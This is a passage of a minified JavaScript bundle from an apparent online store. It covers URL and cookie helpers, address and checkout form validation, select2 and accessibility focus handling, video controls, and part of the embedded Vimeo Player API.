t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),o=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),a=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=o.length>0?t.find('label[for="'+o[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),a){var u;for(u in a.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],90:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=$(".js-select2");if(e.length){var t=i().mediaTouch&&i().mediaNoHover;e.each(function(){var n,i,r,s,o;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=t?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=t?" mobile-device mls-d-block ":" mls-d-block ",t&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},o=$(this).data("settings");var a=$.extend(!0,i,o);a.isEnableMobile&&t||n||($(this).select2(a),e.on("change",function(e){$(e.target).click()}))}),e.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),e.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":92}],91:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],92:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),o=i.test($.trim(e));return s||o},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var o={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=o},{}],94:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.on("click",function(e){e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],95:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function o(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var a=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||a&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function o(e,i){n.add(e,i),t||(t=s(n.drain))}function a(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=a(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&o(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&o(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=a(t))?o(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&o(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),o=0;d(t,e,function(e,t){s[e]=t,++o===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var o="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var a in t)t.hasOwnProperty(a)&&(o+="&".concat(a,"=").concat(encodeURIComponent(t[a])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",o,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var a=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var o=new Error(r.data.message);return o.name=r.data.name,void n(o)}var a=r&&"ready"===r.event,l=r&&"ping"===r.method;if(a||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(a.addEventListener?a.addEventListener("message",l,!1):a.attachEvent&&a.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(o(c),c,t).then(function(e){var n,r,s,o=$(e,t);return i.element=o,i._originalElement=t,n=t,r=o,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return 